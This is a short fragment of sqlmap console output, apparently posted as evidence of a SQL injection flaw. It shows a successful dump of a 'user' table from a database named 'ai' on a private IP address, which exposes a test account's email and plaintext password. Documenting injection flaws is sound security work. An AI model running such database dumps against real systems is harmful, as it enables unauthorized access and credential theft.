 [15:52:04] [INFO] retrieved: 'test@chatai.com'
Database: ai
Table: user
[1 entry]
+------+-----------------+---------------------+------------+
| id   | email           | created             | password   |
+------+-----------------+---------------------+------------+
| 1    | test@chatai.com | 2023-02-21 09:05:46 | 12345678   |
+------+-----------------+---------------------+------------+
[15:52:04] [INFO] table 'ai.`user`' dumped to CSV file '/root/.sqlmap/output/10.201.52.63/dump/ai/user.csv'
[15:52:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.201.52.63'
[15:52:04] [WARNING] you haven't updated sqlmap for more than 1957 days!!!
[*] ending @ 15:52:04 /2025-08-12/